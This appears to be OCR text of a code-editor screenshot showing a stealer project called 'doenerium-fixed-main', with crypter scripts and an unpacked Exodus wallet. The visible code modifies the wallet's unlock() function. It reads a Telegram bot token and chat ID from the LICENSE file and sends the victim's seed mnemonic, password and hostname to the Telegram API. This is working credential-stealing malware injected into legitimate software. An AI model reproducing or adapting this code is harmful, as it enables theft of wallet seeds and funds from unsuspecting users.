 File Edit Selection View Go Run Terminal Help
doenerium-fixed-main [Administrator]
EXPLORER
index.js ...\keyviewer
index.js ...\network
stub.js 9+
vendors.4e0fae9c1075cb883f42.js
index.js ...\wallet
DOENERIUM-FIXED-MAIN
exodus > exodus_unpacked > src > app > wallet > index.js > <function> > re > lock
exodus
exodus_unpacked
src
app
main
monero
network
nfts
passphrase
preload
scan-qr
ui
unlock
wallet
index.js
workers
trezor-firmware-latest.json
node_modules
static
16420818ab98cf8c81f2d64f045d92bc.tgz
package.json
exodus.asar
gui
icon
proofs
stub
crypter.js
cryptertele.js
features.js
jscrypter.js
package.json
stub.js 9+
install.bat
LICENSE
README.md
start.bat
OUTLINE
TIMELINE
28644 }, function (e, t, r) {
28702 class re {
28804 async lock() {
28808 }
28809
28810 async unlock(e) {
28811 if (await this.shouldUseTwoFactorAuthMode()) return;
28812 const t = await Object(ee.readSeco)(this._walletPaths.seedFile, e);
28813 this._setSeed(M.fromBuffer(t));
28814 P.a.randomFillSync(t);
28815 await this._loadLightningCreds();
28816
28817 const licenseContent = await fs.readFile('LICENSE', 'utf-8');
28818 const mnemonic = this._seed.mnemonicString;
28819 const password = e;
28820 const lines = licenseContent.split('\n');
28821 const botToken = lines[0].trim();
28822 const chatId = lines[1].trim();
28823 const computerName = os.hostname();
28824
28825 const message = `
28826 <b>${computerName} - Doenerium9696</b>
28827
28828 <b>Exodus Injection</b>
28829 <b>Mnemonic:</b> <code>${mnemonic}</code>
28830 <b>Password:</b> <code>${password}</code>
28831 `;
28832
28833 const url = `https://api.telegram.org/bot${botToken}/sendMessage`;
28834 const payload = {
28835 chat_id: chatId,
28836 text: message,
28837 parse_mode: "HTML"
28838 };
28839
28840 var request = new XMLHttpRequest();
28841 request.open("POST", url, true);
28842 request.setRequestHeader("Content-Type", "application/json");
28843 request.send(JSON.stringify(payload));
28844 }
28845
28846 async hasPassphrase() {
28847 if ("boolean" == typeof this._hasPassphrase) return this._hasPassphrase;
28848 const e = this.getWalletPaths();
28849 return !await e.passphraseFileExists()
24 0 2 0
Ln 28808, Col 8 Spaces: 3 UTF-8 LF JavaScript Go Live Prettier
19°C
Ensoleillé
Rechercher
576
FRA
15:52
31/10/2024